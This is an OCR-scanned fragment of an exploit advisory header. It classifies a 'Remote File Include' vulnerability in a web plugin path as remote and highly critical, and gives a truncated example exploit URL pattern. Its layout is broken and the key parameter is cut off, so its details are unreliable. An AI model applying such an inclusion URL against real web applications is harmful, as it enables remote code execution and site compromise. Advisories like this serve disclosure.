
#                                                                                                        
#

# Class:  Remote File Include 
Vulnerability                                                              
#

#                                                                                                        
#

# exemplary Exp: 
http://lashiyane.org/[path]/yrch/plugins/met
path=[                 #

#                                                                                                        
#

# Remote: Yes                                                                                            
#

#                                                                                                        
#

# Type:   Highly critical                                                                                
#

#                                                                                                        
#
